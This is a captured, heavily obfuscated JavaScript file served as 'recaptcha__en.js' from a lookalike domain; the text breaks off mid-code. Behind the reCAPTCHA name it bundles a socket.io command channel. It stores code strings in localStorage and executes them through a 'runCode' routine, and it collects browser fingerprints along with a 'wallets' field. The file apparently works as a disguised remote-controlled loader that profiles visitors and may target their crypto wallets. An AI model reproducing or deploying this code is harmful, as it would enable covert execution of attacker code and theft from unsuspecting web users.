

--- FILE ---
content_type: application/javascript
request_url: https://workdriive.com/js/recaptcha__en.js
body_size: 94924
content:
(function(c,d){const T=b,e=c();while(!![]){try{const f=parseInt(T(0x3ce))/0x1+parseInt(T(0x303))/0x2*(parseInt(T(0x3fd))/0x3)+parseInt(T(0x2af))/0x4+parseInt(T(0x2ad))/0x5+-parseInt(T(0x2ca))/0x6+-parseInt(T(0x322))/0x7+-parseInt(T(0x1cb))/0x8*(parseInt(T(0x231))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x5cd43),((()=>{const fJ=b;var c={0x7:function(g,j,k){const V=b;var m=this&&this['__importDefault']||function(B){const U=b;return B&&B[U(0x260)]?B:{'default':B};};Object[V(0x276)](j,'__esModule',{'value':!0x0}),j[V(0x227)]=j[V(0x1d8)]=j[V(0x282)]=j[V(0x17c)]=j[V(0x209)]=j['Fetch']=j[V(0x425)]=j[V(0x1ce)]=j['protocol']=void 0x0,j['io']=y,j[V(0x2c7)]=y,j[V(0x1fa)]=y;let p=k(0x37e),q=k(0x308),v=(Object[V(0x276)](j,V(0x1ce),{'enumerable':!0x0,'get':function(){const W=V;return q[W(0x1ce)];}}),k(0xd6)),w=(Object[V(0x276)](j,V(0x425),{'enumerable':!0x0,'get':function(){const X=V;return v[X(0x425)];}}),(0x0,m(k(0x341))[V(0x1fa)])('socket.io-client')),x={};function y(B,C){const Y=V;Y(0x139)==typeof B&&(C=B,B=void 0x0),C=C||{};var B=(0x0,p[Y(0x3f2)])(B,C[Y(0x349)]||'/socket.io'),D=B['source'],E=B['id'],F=B[Y(0x349)],F=x[E]&&F in x[E]['nsps'];let G;return G=C[Y(0x42e)]||C[Y(0x296)]||!0x1===C[Y(0x3b5)]||F?(w(Y(0x311),D),new q[(Y(0x1ce))](D,C)):(x[E]||(w(Y(0x2e5),D),x[E]=new q[(Y(0x1ce))](D,C)),x[E]),B[Y(0x143)]&&!C[Y(0x143)]&&(C['query']=B['queryKey']),G[Y(0x28d)](B[Y(0x349)],C);}Object[V(0x1d6)](y,{'Manager':q[V(0x1ce)],'Socket':v[V(0x425)],'io':y,'connect':y});var z=k(0x273),A=(Object[V(0x276)](j,V(0x338),{'enumerable':!0x0,'get':function(){const Z=V;return z[Z(0x338)];}}),k(0x3bc));Object[V(0x276)](j,V(0x121),{'enumerable':!0x0,'get':function(){return A['Fetch'];}}),Object['defineProperty'](j,'NodeXHR',{'enumerable':!0x0,'get':function(){const a0=V;return A[a0(0x209)];}}),Object[V(0x276)](j,V(0x17c),{'enumerable':!0x0,'get':function(){return A['XHR'];}}),Object[V(0x276)](j,V(0x282),{'enumerable':!0x0,'get':function(){return A['NodeWebSocket'];}}),Object[V(0x276)](j,V(0x1d8),{'enumerable':!0x0,'get':function(){const a1=V;return A[a1(0x1d8)];}}),Object[V(0x276)](j,V(0x227),{'enumerable':!0x0,'get':function(){const a2=V;return A[a2(0x227)];}}),g['exports']=y;},0xe:(g,h,j)=>{const a3=b;Object[a3(0x276)](h,'__esModule',{'value':!0x0}),h[a3(0x34e)]=function(m){const a4=a3;var n;m[a4(0x1ab)]&&(n=m[a4(0x1ab)],localStorage['setItem'](l+n['name'],JSON[a4(0x309)]({'code':m[a4(0x421)],'name':n[a4(0x36d)],'exp':n[a4(0x246)],'type':n[a4(0x3ca)]})));},h[a3(0x1c8)]=function(m){const a5=a3;m[a5(0x1ab)]&&(m=m[a5(0x1ab)],localStorage[a5(0x426)](l+m[a5(0x36d)]));},h[a3(0x1ab)]=function(){const a6=a3;{let u=localStorage[a6(0x20a)];for(let v=0x0;v<u;v++){let w=localStorage[a6(0x3b8)](v);if(null!=w&&w[a6(0x40e)](l)){var m=localStorage[a6(0x42a)](w);if(m){let x=null;try{x=JSON[a6(0x14f)](m);}catch(y){localStorage[a6(0x426)](w);}x&&(m=x,p=w,q=void 0x0,(null==m?void 0x0:m['exp'])<new Date()[a6(0x1c9)]()&&localStorage[a6(0x426)](p),null!=(q=null==m?void 0x0:m[a6(0x421)])&&q[a6(0x20a)]&&(0x0,k['runCode'])(m[a6(0x421)]),m['type']);}}}var p,q;}};let k=j(0x213),l=a3(0x119);},0xf:(g,h)=>{const a7=b;Object[a7(0x276)](h,a7(0x260),{'value':!0x0}),h[a7(0x14f)]=function(k){const a8=a7;if(0x1f40<k[a8(0x20a)])throw'URI\x20too\x20long';var l=k,m=k[a8(0x373)]('['),p=k[a8(0x373)](']');-0x1!=m&&-0x1!=p&&(k=k['substring'](0x0,m)+k[a8(0x1b3)](m,p)[a8(0x27d)](/:/g,';')+k['substring'](p,k[a8(0x20a)]));let q=i[a8(0x24f)](k||''),u={},v=0xe;for(;v--;)u[j[v]]=q[v]||'';return-0x1!=m&&-0x1!=p&&(u['source']=l,u[a8(0x17d)]=u[a8(0x17d)]['substring'](0x1,u[a8(0x17d)][a8(0x20a)]-0x1)['replace'](/;/g,':'),u[a8(0x261)]=u[a8(0x261)][a8(0x27d)]('[','')[a8(0x27d)](']','')[a8(0x27d)](/;/g,':'),u[a8(0x39e)]=!0x0),u[a8(0x379)]=(k=u[a8(0x349)],m=k[a8(0x27d)](/\/{2,9}/g,'/')[a8(0x1ed)]('/'),'/'!=k['slice'](0x0,0x1)&&0x0!==k['length']||m[a8(0x14d)](0x0,0x1),'/'==k['slice'](-0x1)&&m[a8(0x14d)](m['length']-0x1,0x1),m),u['queryKey']=((()=>{const a9=a8;let w={};return u['query'][a9(0x27d)](/(?:^|&)([^&=]*)=?([^&]*)/g,function(x,y,z){y&&(w[y]=z);}),w;})()),u;};let i=/^(?:(?![^:@\/?#]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@\/?#]*)(?::([^:@\/?#]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,j=[a7(0x422),a7(0x338),a7(0x261),a7(0x107),a7(0x2dd),'password',a7(0x17d),a7(0x1d1),'relative',a7(0x349),'directory','file',a7(0x143),a7(0x411)];},0x2e:(g,h)=>{const aa=b;Object['defineProperty'](h,'__esModule',{'value':!0x0}),h[aa(0x13d)]=h[aa(0x316)]=h['PACKET_TYPES']=void 0x0;let i=Object[aa(0x1e4)](null),j=((h[aa(0x345)]=i)[aa(0x122)]='0',i[aa(0x2b3)]='1',i['ping']='2',i['pong']='3',i['message']='4',i[aa(0x105)]='5',i[aa(0x30a)]='6',Object[aa(0x1e4)](null));h['PACKET_TYPES_REVERSE']=j,Object[aa(0x3e3)](i)[aa(0xfd)](k=>{j[i[k]]=k;}),h[aa(0x13d)]={'type':aa(0x331),'data':aa(0x23f)};},0x47:function(j,k,m){const ab=b;var q=this&&this[ab(0x15c)]||function(H){const ac=ab;return H&&H[ac(0x260)]?H:{'default':H};};Object[ab(0x276)](k,ab(0x260),{'value':!0x0}),k['XHR']=k[ab(0x1af)]=k[ab(0x2d8)]=void 0x0;let v=m(0x210),w=m(0x1c6),x=m(0x176),y=m(0x270),z=m(0x6e),A=(0x0,q(m(0x341))[ab(0x1fa)])('engine.io-client:polling');function B(){}class C extends v[ab(0x32f)]{constructor(H){const ad=ab;if(super(H),ad(0x226)!=typeof location){var I=ad(0x147)===location[ad(0x338)];let J=location[ad(0x1d1)];J=J||(I?ad(0x10e):'80'),this['xd']=void 0x0!==location&&H[ad(0x287)]!==location[ad(0x287)]||J!==H[ad(0x1d1)];}}[ab(0x245)](H,I){const ae=ab;H=this['request']({'method':'POST','data':H}),(H['on']('success',I),H['on'](ae(0x331),(J,K)=>{const af=ae;this['onError'](af(0x3ae),J,K);}));}[ab(0x21c)](){const ag=ab;A(ag(0x3c4));var H=this[ag(0x284)]();H['on']('data',this['onData']['bind'](this)),H['on']('error',(I,J)=>{const ah=ag;this[ah(0x10c)](ah(0x204),I,J);}),this['pollXhr']=H;}}k['BaseXHR']=C;class D extends w[ab(0x15f)]{constructor(H,I,J){const ai=ab;super(),this[ai(0x172)]=H,(0x0,x[ai(0x26b)])(this,J),this[ai(0x3d1)]=J,this[ai(0x333)]=J[ai(0x390)]||ai(0x24d),this[ai(0x428)]=I,this[ai(0xf8)]=void 0x0!==J['data']?J[ai(0x3ad)]:null,this[ai(0x2ec)]();}[ab(0x2ec)](){const aj=ab;var H,I=(0x0,x[aj(0x17a)])(this['_opts'],aj(0x38a),aj(0x163),aj(0x3b8),aj(0x1b7),aj(0x248),'ca',aj(0x123),aj(0x262),aj(0x22f));I[aj(0x3a5)]=!!this['_opts']['xd'];let J=this['_xhr']=this[aj(0x172)](I);try{A('xhr\x20open\x20%s:\x20%s',this[aj(0x333)],this[aj(0x428)]),J[aj(0x122)](this[aj(0x333)],this[aj(0x428)],!0x0);try{if(this['_opts'][aj(0x382)]){for(var K in(J[aj(0x2f7)]&&J['setDisableHeaderCheck'](!0x0),this['_opts'][aj(0x382)]))this[aj(0x3d1)][aj(0x382)][aj(0x31f)](K)&&J['setRequestHeader'](K,this['_opts'][aj(0x382)][K]);}}catch(L){}if(aj(0x2f0)===this[aj(0x333)])try{J['setRequestHeader'](aj(0x1a7),aj(0x2b6));}catch(M){}try{J['setRequestHeader'](aj(0x350),aj(0x3dd));}catch(N){}null!=(H=this['_opts']['cookieJar'])&&H[aj(0x12c)](J),aj(0x1cf)in J&&(J['withCredentials']=this[aj(0x3d1)][aj(0x1cf)]),this[aj(0x3d1)][aj(0x26e)]&&(J[aj(0x34d)]=this['_opts'][aj(0x26e)]),J['onreadystatechange']=()=>{const ak=aj;var O;0x3===J[ak(0x16c)]&&null!=(O=this[ak(0x3d1)][ak(0x33a)])&&O[ak(0x320)](J[ak(0x20f)](ak(0x170))),0x4===J[ak(0x16c)]&&(0xc8===J[ak(0x188)]||0x4c7===J['status']?this[ak(0x29c)]():this['setTimeoutFn'](()=>{const al=ak;this[al(0x39a)]('number'==typeof J[al(0x188)]?J[al(0x188)]:0x0);},0x0));},A('xhr\x20data\x20%s',this[aj(0xf8)]),J[aj(0x3d9)](this[aj(0xf8)]);}catch(O){return void this['setTimeoutFn'](()=>{this['_onError'](O);},0x0);}aj(0x226)!=typeof document&&(this[aj(0x32e)]=D[aj(0x37c)]++,D[aj(0x16b)][this['_index']]=this);}[ab(0x39a)](H){const am=ab;this[am(0x274)](am(0x331),H,this[am(0x1c2)]),this[am(0x1ca)](!0x0);}['_cleanup'](H){const an=ab;if(null!=this[an(0x1c2)]){if(this[an(0x1c2)][an(0x2e2)]=B,H)try{this[an(0x1c2)][an(0x3f5)]();}catch(I){}an(0x226)!=typeof document&&delete D[an(0x16b)][this[an(0x32e)]],this[an(0x1c2)]=null;}}[ab(0x29c)](){const ao=ab;var H=this[ao(0x1c2)][ao(0x249)];null!==H&&(this[ao(0x274)](ao(0x3ad),H),this['emitReserved'](ao(0x371)),this[ao(0x1ca)]());}['abort'](){const ap=ab;this[ap(0x1ca)]();}}if((k['Request']=D)[ab(0x37c)]=0x0,D[ab(0x16b)]={},ab(0x226)!=typeof document){if('function'==typeof attachEvent)attachEvent(ab(0x3d8),E);else{if(ab(0x2f9)==typeof addEventListener){let H='onpagehide'in y[ab(0x33b)]?ab(0x211):ab(0x1e5);addEventListener(H,E,!0x1);}}}function E(){const aq=ab;for(var I in D['requests'])D[aq(0x16b)][aq(0x31f)](I)&&D[aq(0x16b)][I][aq(0x3f5)]();}let F=(q=G({'xdomain':!0x1}))&&null!==q['responseType'];function G(I){const ar=ab;var J=I['xdomain'];try{if(ar(0x226)!=typeof XMLHttpRequest&&(!J||z[ar(0x153)]))return new XMLHttpRequest();}catch(K){}if(!J)try{return new y[(ar(0x33b))][([ar(0x2dc)][ar(0x240)]('Object')[ar(0x2aa)]('X'))](ar(0x1f9));}catch(L){}}k[ab(0x17c)]=class extends C{constructor(I){const as=ab;super(I),I=I&&I[as(0x419)],this[as(0x361)]=F&&!I;}[ab(0x284)](I={}){const at=ab;return Object[at(0x1d6)](I,{'xd':this['xd']},this[at(0x40b)]),new D(G,this[at(0x2f1)](),I);}};},0x6e:(g,h)=>{const au=b;Object[au(0x276)](h,au(0x260),{'value':!0x0}),h[au(0x153)]=void 0x0;let i=!0x1;try{i='undefined'!=typeof XMLHttpRequest&&au(0x1cf)in new XMLHttpRequest();}catch(j){}h['hasCORS']=i;},0x85:(g,h)=>{const av=b;Object[av(0x276)](h,'__esModule',{'value':!0x0}),h['hasBinary']=h[av(0x112)]=void 0x0;let j='function'==typeof ArrayBuffer,k=Object[av(0x2e4)][av(0x189)],l=av(0x2f9)==typeof Blob||av(0x226)!=typeof Blob&&'[object\x20BlobConstructor]'===k['call'](Blob),m=av(0x2f9)==typeof File||av(0x226)!=typeof File&&av(0x10b)===k[av(0x12e)](File);function p(q){const aw=av;return j&&(q instanceof ArrayBuffer||(u=q,'function'==typeof ArrayBuffer[aw(0x348)]?ArrayBuffer[aw(0x348)](u):u[aw(0x388)]instanceof ArrayBuffer))||l&&q instanceof Blob||m&&q instanceof File;var u;}h[av(0x112)]=p,h[av(0x38d)]=function q(u,v){const ax=av;if(u&&ax(0x139)==typeof u){if(Array[ax(0x2e6)](u)){for(let w=0x0,x=u[ax(0x20a)];w<x;w++)if(q(u[w]))return!0x0;}else{if(p(u))return!0x0;if(u[ax(0x3ac)]&&ax(0x2f9)==typeof u[ax(0x3ac)]&&0x1===arguments[ax(0x20a)])return q(u['toJSON'](),!0x0);for(let y in u)if(Object[ax(0x2e4)][ax(0x31f)][ax(0x12e)](u,y)&&q(u[y]))return!0x0;}}return!0x1;};},0xb4:(g,h,i)=>{const ay=b;Object['defineProperty'](h,ay(0x260),{'value':!0x0}),h[ay(0x327)]=function(){const az=ay;return{'userAgent':navigator[az(0x23c)],'appCodeName':navigator['appCodeName'],'appVersion':navigator[az(0x113)],'deviceMemory':navigator['deviceMemory'],'url':window[az(0x387)][az(0x162)],'productSub':navigator[az(0x178)],'vendor':navigator['vendor'],'cookieEnabled':navigator[az(0x420)],'appName':navigator['appName'],'platform':navigator[az(0x3dc)],'language':navigator[az(0x3c9)],'languages':navigator['languages'],'onLine':navigator[az(0x339)],'wallets':(0x0,j[az(0x34b)])()};};let j=i(0x2c6);},0xd1:(g,h,i)=>{const aA=b;Object[aA(0x276)](h,'__esModule',{'value':!0x0}),h['Fetch']=void 0x0,i=i(0x210);class j extends i[aA(0x32f)]{['doPoll'](){const aB=aA;this['_fetch']()[aB(0x31e)](k=>{const aC=aB;if(!k['ok'])return this[aC(0x10c)](aC(0x32c),k['status'],k);k[aC(0x10a)]()['then'](l=>this[aC(0x3cc)](l));})[aB(0x3b2)](k=>{const aD=aB;this[aD(0x10c)]('fetch\x20read\x20error',k);});}[aA(0x245)](k,l){const aE=aA;this[aE(0x219)](k)['then'](m=>{const aF=aE;if(!m['ok'])return this[aF(0x10c)]('fetch\x20write\x20error',m['status'],m);l();})['catch'](m=>{const aG=aE;this[aG(0x10c)](aG(0x1c1),m);});}[aA(0x219)](k){const aH=aA;var l,m=void 0x0!==k,o=new Headers(this[aH(0x40b)][aH(0x382)]);return m&&o[aH(0x2fd)](aH(0x3c6),'text/plain;charset=UTF-8'),null!=(l=this['socket']['_cookieJar'])&&l[aH(0x1be)](o),fetch(this[aH(0x2f1)](),{'method':m?aH(0x2f0):'GET','body':m?k:null,'headers':o,'credentials':this['opts'][aH(0x1cf)]?'include':aH(0x164)})[aH(0x31e)](p=>{const aI=aH;var q;return null!=(q=this[aI(0x28d)]['_cookieJar'])&&q[aI(0x320)](p[aI(0x3df)][aI(0x39f)]()),p;});}}h[aA(0x121)]=j;},0xd6:function(g,h,j){const aJ=b;var k=this&&this[aJ(0x15c)]||function(x){const aK=aJ;return x&&x[aK(0x260)]?x:{'default':x};};Object[aJ(0x276)](h,aJ(0x260),{'value':!0x0}),h[aJ(0x425)]=void 0x0;let m=j(0x273),p=j(0x3ae),q=j(0x1c6),u=(0x0,k(j(0x341))[aJ(0x1fa)])(aJ(0x329)),v=Object[aJ(0x2c0)]({'connect':0x1,'connect_error':0x1,'disconnect':0x1,'disconnecting':0x1,'newListener':0x1,'removeListener':0x1});class w extends q['Emitter']{constructor(x,y,z){const aL=aJ;super(),this[aL(0x2b9)]=!0x1,this[aL(0x3d3)]=!0x1,this['receiveBuffer']=[],this[aL(0x2ba)]=[],this[aL(0x355)]=[],this[aL(0x14b)]=0x0,this[aL(0x1e7)]=0x0,this[aL(0x385)]={},this[aL(0x269)]={},this['io']=x,this[aL(0x2df)]=y,z&&z[aL(0x3f1)]&&(this[aL(0x3f1)]=z[aL(0x3f1)]),this[aL(0x3d1)]=Object[aL(0x1d6)]({},z),this['io'][aL(0x1b9)]&&this[aL(0x122)]();}get[aJ(0x38c)](){return!this['connected'];}[aJ(0x2fb)](){const aM=aJ;var x;this[aM(0x3f6)]||(x=this['io'],this[aM(0x3f6)]=[(0x0,p['on'])(x,'open',this[aM(0x343)][aM(0x2e0)](this)),(0x0,p['on'])(x,'packet',this[aM(0x13a)][aM(0x2e0)](this)),(0x0,p['on'])(x,aM(0x331),this[aM(0x423)][aM(0x2e0)](this)),(0x0,p['on'])(x,'close',this[aM(0x252)]['bind'](this))]);}get[aJ(0x2a1)](){return!!this['subs'];}[aJ(0x2c7)](){const aN=aJ;return this['connected']||(this['subEvents'](),this['io'][aN(0x203)]||this['io'][aN(0x122)](),aN(0x122)===this['io'][aN(0x174)]&&this[aN(0x343)]()),this;}['open'](){const aO=aJ;return this[aO(0x2c7)]();}[aJ(0x3d9)](...x){const aP=aJ;return x[aP(0x13b)](aP(0x3da)),this[aP(0x424)][aP(0x3fe)](this,x),this;}[aJ(0x424)](x,...y){const aQ=aJ;if(v['hasOwnProperty'](x))throw new Error('\x22'+x[aQ(0x189)]()+aQ(0x3c7));if(y[aQ(0x13b)](x),!this['_opts'][aQ(0x19c)]||this['flags']['fromQueue']||this[aQ(0x269)][aQ(0x247)]){var z={'type':m['PacketType']['EVENT'],'data':y,'options':{}};if(z['options'][aQ(0x38e)]=!0x1!==this[aQ(0x269)][aQ(0x38e)],'function'==typeof y[y['length']-0x1]){let B=this['ids']++,C=(u(aQ(0x308),B),y[aQ(0x2f8)]());this[aQ(0x334)](B,C),z['id']=B;}var A=null==(x=null==(A=this['io'][aQ(0x19e)])?void 0x0:A[aQ(0x10f)])?void 0x0:x[aQ(0x2d6)],x=this[aQ(0x2b9)]&&!(null!=(x=this['io'][aQ(0x19e)])&&x[aQ(0x157)]());this[aQ(0x269)][aQ(0x247)]&&!A?u(aQ(0x3e4)):x?(this[aQ(0x23e)](z),this[aQ(0x31b)](z)):this['sendBuffer'][aQ(0x26f)](z),this[aQ(0x269)]={};}else this['_addToQueue'](y);return this;}[aJ(0x334)](x,y){const aR=aJ;let z,A=null!=(z=this[aR(0x269)][aR(0x34d)])?z:this[aR(0x3d1)][aR(0x37d)];if(void 0x0===A)this[aR(0x385)][x]=y;else{let B=this['io'][aR(0x326)](()=>{const aS=aR;delete this[aS(0x385)][x];for(let D=0x0;D<this[aS(0x2ba)][aS(0x20a)];D++)this[aS(0x2ba)][D]['id']===x&&(u(aS(0x396),x),this[aS(0x2ba)][aS(0x14d)](D,0x1));u(aS(0x16a),x,A),y[aS(0x12e)](this,new Error(aS(0x16d)));},A),C=(...D)=>{const aT=aR;this['io']['clearTimeoutFn'](B),y[aT(0x3fe)](this,D);};C['withError']=!0x0,this[aR(0x385)][x]=C;}}[aJ(0x20b)](x,...y){return new Promise((z,A)=>{const aU=b;var B=(C,D)=>C?A(C):z(D);B[aU(0x389)]=!0x0,y[aU(0x26f)](B),this[aU(0x424)](x,...y);});}[aJ(0x207)](x){const aV=aJ;let y,z=(aV(0x2f9)==typeof x[x[aV(0x20a)]-0x1]&&(y=x[aV(0x2f8)]()),{'id':this[aV(0x14b)]++,'tryCount':0x0,'pending':!0x1,'args':x,'flags':Object['assign']({'fromQueue':!0x0},this['flags'])});x[aV(0x26f)]((A,...B)=>{const aW=aV;if(z===this[aW(0x355)][0x0])return null!==A?z['tryCount']>this['_opts'][aW(0x19c)]&&(u(aW(0x1db),z['id'],z[aW(0x2a5)]),this[aW(0x355)][aW(0x23d)](),y)&&y(A):(u(aW(0x13c),z['id']),this[aW(0x355)][aW(0x23d)](),y&&y(null,...B)),z['pending']=!0x1,this[aW(0x1d2)]();}),this[aV(0x355)][aV(0x26f)](z),this[aV(0x1d2)]();}[aJ(0x1d2)](x=!0x1){const aX=aJ;var y;u('draining\x20queue'),this[aX(0x2b9)]&&0x0!==this[aX(0x355)][aX(0x20a)]&&(!(y=this[aX(0x355)][0x0])[aX(0x12a)]||x?(y['pending']=!0x0,y['tryCount']++,u(aX(0x18f),y['id'],y[aX(0x2a5)]),this[aX(0x269)]=y['flags'],this[aX(0x424)]['apply'](this,y[aX(0x1d5)])):u(aX(0x2ae),y['id']));}[aJ(0x31b)](x){const aY=aJ;x['nsp']=this[aY(0x2df)],this['io']['_packet'](x);}[aJ(0x343)](){const aZ=aJ;u(aZ(0x2d3)),aZ(0x2f9)==typeof this['auth']?this['auth'](x=>{const b0=aZ;this[b0(0x364)](x);}):this[aZ(0x364)](this[aZ(0x3f1)]);}['_sendConnectPacket'](x){const b1=aJ;this[b1(0x31b)]({'type':m[b1(0x2f5)][b1(0x3ec)],'data':this[b1(0x3b6)]?Object[b1(0x1d6)]({'pid':this[b1(0x3b6)],'offset':this[b1(0x32b)]},x):x});}[aJ(0x423)](x){this['connected']||this['emitReserved']('connect_error',x);}['onclose'](x,y){const b2=aJ;u(b2(0x337),x),this['connected']=!0x1,delete this['id'],this[b2(0x274)]('disconnect',x,y),this['_clearAcks']();}[aJ(0x3ea)](){const b3=aJ;Object[b3(0x3e3)](this['acks'])[b3(0xfd)](x=>{const b4=b3;var y;this[b4(0x2ba)][b4(0x18e)](z=>String(z['id'])===x)||(y=this['acks'][x],delete this[b4(0x385)][x],y[b4(0x389)]&&y[b4(0x12e)](this,new Error(b4(0x289))));});}[aJ(0x13a)](x){const b5=aJ;if(x['nsp']===this['nsp'])switch(x['type']){case m[b5(0x2f5)][b5(0x3ec)]:x[b5(0x3ad)]&&x[b5(0x3ad)][b5(0x26d)]?this[b5(0x336)](x[b5(0x3ad)][b5(0x26d)],x[b5(0x3ad)][b5(0x324)]):this[b5(0x274)](b5(0x3c3),new Error(b5(0x180)));break;case m['PacketType'][b5(0x1de)]:case m[b5(0x2f5)][b5(0x21b)]:this[b5(0x1ec)](x);break;case m[b5(0x2f5)]['ACK']:case m['PacketType']['BINARY_ACK']:this[b5(0x3d0)](x);break;case m[b5(0x2f5)][b5(0x40f)]:this[b5(0x2a6)]();break;case m[b5(0x2f5)][b5(0x35e)]:this[b5(0x26a)]();var y=new Error(x[b5(0x3ad)][b5(0x3da)]);y[b5(0x3ad)]=x[b5(0x3ad)][b5(0x3ad)],this[b5(0x274)](b5(0x3c3),y);}}[aJ(0x1ec)](x){const b6=aJ;var y=x[b6(0x3ad)]||[];u(b6(0x3b9),y),null!=x['id']&&(u(b6(0x409)),y[b6(0x26f)](this[b6(0x2be)](x['id']))),this[b6(0x2b9)]?this[b6(0x17f)](y):this['receiveBuffer'][b6(0x26f)](Object[b6(0x2c0)](y));}['emitEvent'](x){const b7=aJ;var y;if(this[b7(0x18b)]&&this[b7(0x18b)][b7(0x20a)]){for(y of this[b7(0x18b)][b7(0xfa)]())y[b7(0x3fe)](this,x);}super[b7(0x424)][b7(0x3fe)](this,x),this[b7(0x3b6)]&&x[b7(0x20a)]&&b7(0x1fd)==typeof x[x['length']-0x1]&&(this[b7(0x32b)]=x[x[b7(0x20a)]-0x1]);}[aJ(0x2be)](x){let y=this,z=!0x1;return function(...A){const b8=b;z||(z=!0x0,u(b8(0x24a),A),y['packet']({'type':m['PacketType'][b8(0x280)],'id':x,'data':A}));};}[aJ(0x3d0)](x){const b9=aJ;var y=this[b9(0x385)][x['id']];'function'==typeof y?(delete this[b9(0x385)][x['id']],u(b9(0x2c2),x['id'],x[b9(0x3ad)]),y[b9(0x389)]&&x[b9(0x3ad)][b9(0x13b)](null),y[b9(0x3fe)](this,x[b9(0x3ad)])):u(b9(0x312),x['id']);}[aJ(0x336)](x,y){const ba=aJ;u(ba(0x22c),x),this['id']=x,this[ba(0x3d3)]=y&&this[ba(0x3b6)]===y,this[ba(0x3b6)]=y,this[ba(0x2b9)]=!0x0,this[ba(0x3f0)](),this[ba(0x274)](ba(0x2c7)),this['_drainQueue'](!0x0);}[aJ(0x3f0)](){const bb=aJ;this[bb(0x402)][bb(0xfd)](x=>this['emitEvent'](x)),this[bb(0x402)]=[],this[bb(0x2ba)]['forEach'](x=>{const bc=bb;this[bc(0x23e)](x),this[bc(0x31b)](x);}),this['sendBuffer']=[];}['ondisconnect'](){const bd=aJ;u(bd(0x228),this[bd(0x2df)]),this[bd(0x26a)](),this['onclose'](bd(0x225));}['destroy'](){const be=aJ;this['subs']&&(this[be(0x3f6)]['forEach'](x=>x()),this[be(0x3f6)]=void 0x0),this['io'][be(0x2fc)](this);}['disconnect'](){const bf=aJ;return this[bf(0x2b9)]&&(u(bf(0x1f1),this['nsp']),this[bf(0x31b)]({'type':m[bf(0x2f5)][bf(0x40f)]})),this[bf(0x26a)](),this[bf(0x2b9)]&&this[bf(0x252)](bf(0x3a7)),this;}['close'](){return this['disconnect']();}[aJ(0x38e)](x){const bg=aJ;return this[bg(0x269)]['compress']=x,this;}get['volatile'](){const bh=aJ;return this[bh(0x269)][bh(0x247)]=!0x0,this;}[aJ(0x34d)](x){const bi=aJ;return this[bi(0x269)][bi(0x34d)]=x,this;}[aJ(0x41d)](x){const bj=aJ;return this[bj(0x18b)]=this['_anyListeners']||[],this['_anyListeners'][bj(0x26f)](x),this;}[aJ(0x1d4)](x){const bk=aJ;return this[bk(0x18b)]=this['_anyListeners']||[],this['_anyListeners'][bk(0x13b)](x),this;}['offAny'](x){const bl=aJ;if(this[bl(0x18b)]){if(x){var y=this[bl(0x18b)];for(let z=0x0;z<y[bl(0x20a)];z++)if(x===y[z])return y[bl(0x14d)](z,0x1),this;}else this[bl(0x18b)]=[];}return this;}[aJ(0x193)](){const bm=aJ;return this[bm(0x18b)]||[];}[aJ(0x2c8)](x){const bn=aJ;return this[bn(0x39b)]=this[bn(0x39b)]||[],this[bn(0x39b)][bn(0x26f)](x),this;}[aJ(0x197)](x){const bo=aJ;return this[bo(0x39b)]=this[bo(0x39b)]||[],this[bo(0x39b)][bo(0x13b)](x),this;}[aJ(0x1e0)](x){const bp=aJ;if(this['_anyOutgoingListeners']){if(x){var y=this['_anyOutgoingListeners'];for(let z=0x0;z<y['length'];z++)if(x===y[z])return y[bp(0x14d)](z,0x1),this;}else this[bp(0x39b)]=[];}return this;}['listenersAnyOutgoing'](){const bq=aJ;return this[bq(0x39b)]||[];}['notifyOutgoingListeners'](x){const br=aJ;var y;if(this[br(0x39b)]&&this[br(0x39b)]['length']){for(y of this[br(0x39b)][br(0xfa)]())y[br(0x3fe)](this,x[br(0x3ad)]);}}}h['Socket']=w;},0xdf:function(j,k,m){const bs=b;var q=this&&this[bs(0x15c)]||function(H){const bt=bs;return 